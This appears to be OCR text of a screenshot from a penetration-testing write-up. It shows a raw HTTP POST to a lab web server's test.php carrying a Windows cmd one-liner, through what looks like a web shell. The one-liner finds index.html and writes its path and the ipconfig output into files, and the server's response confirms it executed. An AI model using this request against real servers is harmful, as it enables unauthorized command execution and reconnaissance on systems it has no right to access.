 POST /test.php HTTP/1.1
Host: 192.168.126.130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
x=cmd /c "for /f %i in ('dir /x /s /b index.html') do (echo
%i>%i.path.txt)%26(ipconfig>%i.ipconfig.txt)"
HTTP/1.1 200 OK
Date: Mon, 06 Apr 2020 11:54:36 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 270
C:\phpstudy_pro\WWW>(echo C:\phpstudy_pro\WWW\index.html
1>C:\phpstudy_pro\WWW\index.html.path.txt )  &
(ipconfig1>C:\phpstudy_pro\WWW\index.html.ipconfig.txt )
cmd:cmd /c "for /f %i in ('dir /x /s /b index.html') do (echo
%i>%i.path.txt)&(ipconfig>%i.ipconfig.txt)"